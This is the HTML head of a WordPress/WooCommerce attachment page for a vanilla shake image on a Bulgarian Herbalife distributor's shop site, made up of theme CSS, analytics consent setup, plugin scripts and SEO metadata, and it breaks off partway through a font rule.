

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ivita.bg/?attachment_id=4326
body_size: 31452
content:
<!DOCTYPE html>
<html lang="bg-BG">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ivita.bg/xmlrpc.php">

	<title>vanilov krem  - Ivita.bg</title>
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Независим Член на Herbalife - ivita.bg &raquo; Поток" href="https://ivita.bg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Независим Член на Herbalife - ivita.bg &raquo; поток за коментари" href="https://ivita.bg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Независим Член на Herbalife - ivita.bg &raquo; поток за коментари на vanilov krem" href="https://ivita.bg/?attachment_id=4326/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ivita.bg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fivita.bg%2F%3Fattachment_id%3D4326" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ivita.bg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fivita.bg%2F%3Fattachment_id%3D4326&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ivita.bg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ivita.bg/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='abovewp-bulgarian-eurozone-blocks-css' href='https://ivita.bg/wp-content/plugins/abovewp-bulgarian-eurozone/assets/css/blocks.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='abovewp-bulgarian-eurozone-css' href='https://ivita.bg/wp-content/plugins/abovewp-bulgarian-eurozone/assets/css/abovewp-bulgarian-eurozone.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-alfs-progress-css' href='https://ivita.bg/wp-content/plugins/amount-left-free-shipping-woocommerce/includes/css/alg-wc-alfs-progress.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpuc_hcaptcha_css-css' href='https://ivita.bg/wp-content/plugins/ultimate-wp-captcha/assets/css/uwc-style.css?ver=231009-72418' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ivita.bg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ivita.bg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6470-css' href='https://ivita.bg/wp-content/uploads/elementor/css/post-6470.css?ver=1768854932' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_602849-css' href='https://ivita.bg/wp-content/uploads/2026/01/xts-header_602849-1768246372.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ivita.bg/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742285638' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ivita.bg/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742285645' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-SCRRZC9NEJ", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/ivita.bg\/wp-admin\/admin-ajax.php","nonce":"3130feb6da","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u0435\u0433\u043b\u0435\u0434 \u043d\u0430 \u043a\u043e\u043b\u0438\u0447\u043a\u0430\u0442\u0430","cart_url":"https://ivita.bg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430","i18n_password_hide":"\u0421\u043a\u0440\u0438\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://ivita.bg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ivita.bg/wp-json/wp/v2/media/4326" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ivita.bg/?p=4326' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<meta name="description" content="Това е уебсайт на Независим Член на Herbalife. За официалния уебсайт на Herbalife, моля посетете bg.myherbalife.com." />
<meta name="google-site-verification" content="F8mp-yPyLBR8yJ2PdRnn8z1ok21uoxYyx_YRtHZsmJ4" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WPHeader","url":"https:\/\/ivita.bg\/?attachment_id=4326","headline":"vanilov krem  - Ivita.bg","description":"\u0422\u043e\u0432\u0430 \u0435 \u0443\u0435\u0431\u0441\u0430\u0439\u0442 \u043d\u0430 \u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c \u0427\u043b\u0435\u043d \u043d\u0430 Herbalife. \u0417\u0430 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u043d\u0438\u044f \u0443\u0435\u0431\u0441\u0430\u0439\u0442 \u043d\u0430 Herbalife, \u043c\u043e\u043b\u044f \u043f\u043e\u0441\u0435\u0442\u0435\u0442\u0435 bg.myherbalife.com."},{"@type":"WPFooter","url":"https:\/\/ivita.bg\/?attachment_id=4326","headline":"vanilov krem  - Ivita.bg","description":"\u0422\u043e\u0432\u0430 \u0435 \u0443\u0435\u0431\u0441\u0430\u0439\u0442 \u043d\u0430 \u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c \u0427\u043b\u0435\u043d \u043d\u0430 Herbalife. \u0417\u0430 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u043d\u0438\u044f \u0443\u0435\u0431\u0441\u0430\u0439\u0442 \u043d\u0430 Herbalife, \u043c\u043e\u043b\u044f \u043f\u043e\u0441\u0435\u0442\u0435\u0442\u0435 bg.myherbalife.com.","copyrightYear":"2026"},{"@type":"Organization","@id":"https:\/\/ivita.bg\/#schema-publishing-organization","url":"https:\/\/ivita.bg","name":"ivita.bg","logo":{"@type":"ImageObject","@id":"https:\/\/ivita.bg\/#schema-organization-logo","url":"https:\/\/ivita.bg\/wp-content\/uploads\/2022\/04\/Ivita_logo_herbalife.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/ivita.bg\/#schema-website","url":"https:\/\/ivita.bg","name":"\u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c \u0427\u043b\u0435\u043d \u043d\u0430 Herbalife - ivita.bg","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/ivita.bg\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/ivita.bg\/#schema-site-logo","url":"https:\/\/ivita.bg\/wp-content\/uploads\/2022\/04\/Ivita_logo_herbalife.png","height":70,"width":220}},{"@type":"BreadcrumbList","@id":"https:\/\/ivita.bg?attachment_id=4326\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/ivita.bg"},{"@type":"ListItem","position":2,"name":"\u0428\u0435\u0439\u043a \u0424\u043e\u0440\u043c\u0443\u043b\u0430 1 &#8211; 780\u0433\u0440. \u0441 \u0432\u043a\u0443\u0441 \u0412\u0430\u043d\u0438\u043b\u0438\u044f","item":"https:\/\/ivita.bg\/shop\/%d1%88%d0%b5%d0%b9%d0%ba-%d1%84%d0%be%d1%80%d0%bc%d1%83%d0%bb%d0%b0-1-780-%d0%b3%d1%80%d0%b0%d0%bc%d0%b0\/"},{"@type":"ListItem","position":3,"name":"vanilov krem"}]},{"@type":"Person","@id":"https:\/\/ivita.bg\/author\/dnpanov\/#schema-author","name":"admin2","url":"https:\/\/ivita.bg\/author\/dnpanov\/"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="vanilov krem - Ivita.bg" />
<meta property="og:description" content="Това е уебсайт на Независим Член на Herbalife. За официалния уебсайт на Herbalife, моля посетете bg.myherbalife.com." />
<meta property="article:published_time" content="2019-11-10T15:31:55" />
<meta property="article:author" content="admin2" />
<!-- /SEO -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://ivita.bg/wp-content/uploads/2017/10/cropped-Weight-Loss-Challenge-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ivita.bg/wp-content/uploads/2017/10/cropped-Weight-Loss-Challenge-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ivita.bg/wp-content/uploads/2017/10/cropped-Weight-Loss-Challenge-300x300.png" />
<meta name="msapplication-TileImage" content="https://ivita.bg/wp-content/uploads/2017/10/cropped-Weight-Loss-Challenge-300x300.png" />
<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//ivita.bg/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Metropolis", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Metropolis", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Metropolis", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Metropolis", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Metropolis", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(85,128,99);
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(85,128,99);
	--btn-accented-bgcolor-hover: rgb(72,109,84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://ivita.bg/wp-content/uploads/2021/10/retail-2-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(247,247,247);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1350px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1350px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

@font-face {
	font-family: "Metropolis";
